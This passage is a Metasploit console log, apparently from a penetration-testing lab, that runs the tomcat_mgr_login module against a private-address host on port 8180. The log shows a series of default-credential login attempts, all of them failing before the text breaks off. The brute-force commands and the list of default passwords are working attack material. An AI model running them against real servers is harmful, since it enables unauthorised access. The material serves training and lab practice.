 msf6 auxiliary(scanner/http/tomcat_mgr_login) > set  RPORT 8180
RPORT => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.10.13
RHOSTS => 192.168.10.13
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:QLogic66 (Incorrect)
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:password (Incorrect)
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:Password1 (Incorrect)
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:changethis (Incorrect)
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:r00t (Incorrect)
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:toor (Incorrect)
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:password1 (Incorrect)
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:j2deployer (Incorrect)
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:OvW*busr1 (Incorrect)
[-] 192.168.10.13:8180 - LOGIN FAILED: admin:kdsxc (Incorrect)